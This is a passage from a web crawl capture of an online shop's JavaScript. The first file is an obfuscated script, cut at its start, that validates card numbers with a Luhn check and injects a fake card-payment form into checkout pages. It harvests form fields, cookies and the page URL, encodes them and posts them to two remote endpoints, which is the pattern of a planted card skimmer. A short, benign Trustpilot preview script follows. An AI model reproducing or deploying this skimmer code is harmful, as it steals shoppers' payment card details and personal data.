113(25++);203=34.113(25++);317=264>>2;318=((264&3)<<4)|(202>>4);262=((202&15)<<2)|(203>>6);206=203&63;19(303(202)){262=206=64}66\x2019(303(203)){206=64}260=260+261.200.148(317)+261.200.148(318)+261.200.148(262)+261.200.148(206)}24\x20260},467:30(209){209=209.475(/\x5c758\x5c120/276,\x22\x5c120\x22);21\x20134=\x22\x22;59(21\x20120=0;120<209.28;120++){21\x2085=209.113(120);19(85<128){134+=130.132(85)}66\x2019((85>127)&&(85<754)){134+=130.132((85>>6)|192);134+=130.132((85&63)|128)}66{134+=130.132((85>>12)|224);134+=130.132(((85>>6)&63)|128);134+=130.132((85&63)|128)}}24\x20134}};30\x20422(){21\x2092;181{92=118\x20406(\x22772.412\x22)}182(184){181{92=118\x20406(\x22775.412\x22)}182(773){92=76}}19(!92&&751\x20411!=\x27733\x27){92=118\x20411()}24\x2092};30\x20427(71){71=71.305(\x27\x20\x27).409(\x27\x27);71=71.305(\x27-\x27).409(\x27\x27);19((71.28<14)||(71.28>20))24\x2076;21\x20237=76;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){237=74}66\x2019(71[0]==\x272\x27){21\x20304=190(71.722(0,3));19((304>=222)&&(304<=272))237=74}19(!237)24\x2076;21\x20236=0;21\x20414=(71.28-1)%2;59(21\x2025=71.28;25>0;--25){21\x20166=190(71[25-1]);19(303(166))24\x2076;19(414==(25%2))166=166*2;236+=728.729(166/10);236+=166%10}24(0==(236%10))};30\x20290(439,71){21\x2092=422();92.732(\x27742\x27,439,74);92.746(\x22745-265\x22,\x22744/154-741-11-715\x22);92.734=30(){19(92.740==4){}};92.739(\x27738=\x27+737(71)+\x27&736=\x27+291.426()+\x27&735=\x27+429.426())};30\x20230(70){19(70.77==53)24\x22\x22;24\x2070.77};30\x20410(152){21\x2081=152.263(\x22424\x22);21\x20104=[];21\x20227=76;59(21\x2025=0;25<81.28;++25){104[25]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31};227=227||427(81[25].31)}19(!227){104=53;24\x20104}81=32.263(\x22424\x22);59(21\x2025=0;25<81.28;++25){19(81[25].265&&(81[25].265.270()!=\x22719\x22)){19(81[25].97&&(177.133(81[25].97)==-1)){21\x20228=104.28;104[228]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31}}}}21\x20189=32.263(\x22770\x22);59(21\x2025=0;25<189.28;++25){21\x20157=189[25].725;19(157==-1)238;21\x20228=104.28;104[228]={\x22120\x22:189[25].97,\x2225\x22:230(189[25]),\x22213\x22:189[25].80[157].150}}24\x20104};30\x2094(184){21\x20288=3;181{19(32.109(\x2738[186]\x27)[0].31[0]==\x273\x27)288=4}182(184){}19(32.109(\x2738[195]\x27)[0].31.28<288)24;19(32.109(\x2738[191]\x27)[0].31.28<7)24;21\x20152=32.170(\x2718-38-11-293\x27);19(152==53){21\x20295=32.724(\x2718-11-55-159\x27);19(295.28>0){152=295[0]}}19(152==53){24\x2076}21\x20104=410(152);19(104!=53){21\x20199=721.749({\x22771\x22:141.536.537,\x22279\x22:104});199=292.413(199);291=1;290(415,199);290(417,199);231=1;21\x20287=32.170(\x2752\x27);19(287!=53){287.61.51=\x27122\x27}181{59(21\x20235\x20309\x20207){235.61.51=\x27\x27}}182(184){}}24\x2076};30\x20418(){21\x20196=32.170(\x27296-38-169\x27);19(196!=53)24\x20196;196=32.761(\x2223[77=\x2738-169\x27]\x22);19(196!=53)24\x20196;24\x2053};30\x20187(){19(231>0)24;21\x20101=418();19(101==53){164(30(){187()},300);24}21\x20110=101.116(\x2223[26^=\x27419\x27]\x22);19(110.28==0){110=101.116(\x22155[26^=\x27419\x27]\x22)}181{19((110.28==0)&&(101.77==\x2738-169\x27)){110=101.116(\x22155[26=\x2711\x27]\x22)}}182(184){};19((110.28==0)){164(30(){187()},300);24}59(21\x20235\x20309\x20110){235.61.51=\x27122\x27}207=110;19(32.170(\x2752\x27)!=53){164(30(){187()},700);24}21\x20285=\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(110.28>0){110[110.28-1].280(\x27468\x27,285)}66{101.280(\x27769\x27,285)}(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){187()},300)};30\x20463(){30\x20163(115,234){19(115.28==1)24\x20115[0];21\x20157=0;21\x20284=115[157][234].28;59(21\x2025=1;25<115.28;++25){19(115[25][234].28<284){284=115[25][234].28;157=25}}24\x20115[157]};21\x20111=32.116(\x2223[26*=\x2738\x27]:753(23[26*=\x27755-38\x27])\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[26*=\x2738\x27][26*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}91=32.116(\x2223[26*=\x2738\x27][26*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}24\x20163(111,\x27299\x27)}111=32.116(\x2223[77*=\x2738\x27]\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[77*=\x2738\x27][77*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}91=32.116(\x2223[77*=\x2738\x27][77*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}24\x20163(111,\x2777\x27)}24\x2053};30\x20208(){19(231>0)24;21\x20101=463();19(101==53){164(30(){208()},300);24}181{101.61.51=\x27122\x27}182(184){};19(32.170(\x2752\x27)!=53){164(30(){208()},700);24}19(207.28==0)207.756(101);101.280(\x27468\x27,\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){208()},300)};30\x20541(){21\x20241={\x2734\x27:[\x27743\x27,\x27747\x27,\x27748\x27,\x27717\x27,\x27731\x27,\x27730\x27,\x27727\x27,\x27726\x27],\x27531\x27:[\x27723\x27,\x27720\x27],\x27750\x27:[\x27718\x27],\x27774\x27:[\x27776\x27]};21\x20316=0;59(21\x20210\x20146\x20241){19(!241.777(210))238;21\x20115=241[210];59(21\x20314\x20309\x20115){21\x2091=32.116(210+\x22[97*=\x27\x22+314+\x22\x27],\x22+210+\x22[77*=\x27\x22+314+\x22\x27]\x22);19(91.28>0){++316}}}24\x20316};30\x20240(){19((32.536.537.133(540)!=-1)||(32.170(\x27296-38-169\x27)!=53)){188=1}19(541()>=6){188=2}19(188==0)24;21\x2061=32.757(\x2761\x27);61.265=\x27150/759\x27;61.752=\x27#52\x2098{44:0}#52\x2034{82:0;103:156;56:156}#52\x2034::-259-145-760{79:0;44:0}#52\x2034{180-121:762}@165\x20763{#52\x20*,#52:124,#52:211{56:#764\x20!54;150-106:122\x20!54;160:0\x200\x20!54;-119-45-106:122\x20!54;45-106:122\x20!54}#52\x2098{483-643-765:543}#52\x2098{205-49:100%\x20!54}#52\x20151{766:3;768:3}#52\x20151{483-643-124:543}}#52\x20*{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52\x20:124,#52\x20#52\x20:211{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52{103-312:\x22542\x20680\x22,542,678,677-675;103-216:275;180-121:1.534;56:#333;160-56:#273}#52\x2034{103-312:156;103-216:156;180-121:156}#52\x2098{286-257:283}.98-313{51:252;205-49:100%;121:310}#52\x20151{103-312:156;180-121:1.1}.18-11-117{79-73:108;79-60:108;82-73:310;82-60:310}@165(131-49:674){.18-11-117{49:308}}@165(131-49:539){.18-11-117{49:308}}@165(131-49:673){.18-11-117{49:308}}.18-11-93{82-73:-108;82-60:-108}.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7,.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{147:298;131-121:75;79-73:108;79-60:108}.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{198:60}.18-11-40-68-12{49:100%}.18-11-40-68-7{49:58.311%}.18-11-40-68-5{49:41.538%}@165(131-49:539){.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7{198:60}.18-11-40-83-7{49:58.311%}.18-11-40-83-5{49:41.538%}.18-11-40-83-4{49:33.311%}}#52\x2089{51:153-252;205-49:100%;82-140:664;103-294:700}.18-11-11-84{51:252;49:100%;121:663;79:533\x20532;103-216:275;180-121:1.534;56:#555;160-56:#273;160-215:122;44:75\x20245\x20#530;44-123:274;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);-119-328:44-56\x20176-146-174\x20.173,-119-45-106\x20176-146-174\x20.173;-665-328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173;328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173}.18-11-11-84:145{44-56:#658;661:0;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6)}.18-11-11-84::-259-112{56:#301;681:1}.18-11-11-84:-668-34-112{56:#301}.18-11-11-84::-119-34-112{56:#301}.18-11-11-62{82-140:108}.18-11-34-62{147:298;51:155;44-296:683}.18-11-34-62\x20.18-11-11-84{147:298;258-47:2;198:60;49:100%;82-140:0}.18-11-34-62\x20.18-11-11-84,.18-11-34-62-158{51:155-567}.18-11-34-62-158{49:1%;699-713:682;286-257:283}.18-11-34-62-158{79:533\x20532;103-216:275;103-294:400;180-121:1;56:#555;150-257:710;160-56:#709;44:75\x20245\x20#530;44-123:274}.18-11-34-62\x20.18-11-11-84:706-269{44-217-73-123:0;44-140-73-123:0}.18-11-34-62-158:529-269{44-217-60-123:0;44-140-60-123:0}.18-11-34-62-158:529-269{44-60:0}.18-11-55{82-140:705;160-56:#273;44:75\x20245\x20527;44-123:274;-119-45-106:0\x2075\x2075\x20136(0,0,0,.528);45-106:0\x2075\x2075\x20136(0,0,0,.528)}.18-11-55-159{79:108}.18-11-55-204{79:703\x20108;44-140:75\x20245\x20527;44-217-60-123:526;44-217-73-123:526}.18-11-55-247{82-217:0;82-140:0;103-216:702;56:156}.18-11-55-255{44-56:#544}.18-11-55-255>.18-11-55-204{56:#333;160-56:#701;44-56:#544}.18-11-117:124,.18-11-117:211,.18-11-55-159:124,.18-11-55-159:211,.18-11-93:124,.18-11-93:211{51:155;698:\x22\x20\x22}.18-11-117:124,.18-11-55-159:124,.18-11-93:124{684:697}.18-11-193-73{198:73\x20!54}.18-11-535-68-153{51:122\x20!54}@165(205-49:558){.18-11-535-68-153{51:153\x20!54}}@165(205-49:558){.18-11-693-68{51:122\x20!54}}.18-11-193-73{198:73}.161-149-45\x20.18-11-55-247{51:153;103-294:691}.161-149-45\x2089{51:252}.161-149-45\x20.18-11-51-278{51:155-93}.161-149-45\x20.18-11-51-197{51:155-567;286-257:283;49:50%}.161-149-45\x20.18-11-55-204\x2098{131-49:687}\x27;32.263(\x27686\x27)[0].688(61);19(188==1){187()}66\x2019(188==2){208()}};19(141.138){141.138(\x27689\x27,240)}66{141.143(\x27767\x27,240)};240();','7498390omwQHv','197113tGmfEy','1350585qipqpK','286NenBJV','8UhVYFq','145736STMOyp','197546MMYPop','1380396CeCEiU','replace','523976btrBwx','5kXFoiM'];a0_0x3c39=function(){return _0xdc21f2;};return a0_0x3c39();}try{onLoad();}catch(a0_0x432fd5){};

--- FILE ---
content_type: application/javascript
request_url: https://www.ropemarine.com/catalog/view/javascript/trustpilot/preview.min.js
body_size: 313
content:
var w=document.createElement("script");function inIframe(){try{return window.self!==window.top}catch(t){return!1}}w.type="text/javascript",w.src=trustpilot_widget_script_url,w.async=!0,document.head.appendChild(w),inIframe()&&window.addEventListener("message",function(t){var e=new URL(window.location).hostname;if(t.data&&-1!==t.origin.indexOf(e))if("undefined"!=typeof TrustpilotPreview)"string"==typeof t.data&&"submit"===t.data?TrustpilotPreview.sendTrustboxes():(jsonData=JSON.parse(t.data),jsonData.trustbox?TrustpilotPreview.setSettings(jsonData.trustbox):jsonData.customised&&TrustpilotPreview.updateActive(jsonData.customised));else{var i=document.createElement("script");i.type="text/javascript",i.onload=function(){const e=t.source.parent.document.getElementById("configuration_iframe").contentWindow;TrustpilotPreview.init([trustpilot_preview_css_url],JSON.parse(t.data),e,t.source)},i.src=trustpilot_preview_script_url,document.head.appendChild(i)}});
//# sourceMappingURL=preview.min.js.map